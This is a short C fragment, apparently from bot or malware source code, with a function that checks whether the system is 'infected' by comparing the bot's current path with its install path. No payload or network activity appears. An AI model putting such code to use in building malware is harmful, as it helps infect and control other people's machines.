 80
81 BOOL IsSystemInfected()
82 {
83 BOOL Infected = FALSE;
84 LPWSTR Path = NULL;
85
86 if ((Path = GetBotPath()) == NULL)
87 return FALSE;
88
89 Infected = StringCompareW(g_BotInstallPath, Path);
90
91 Free(Path);
92 return Infected;
93 }
94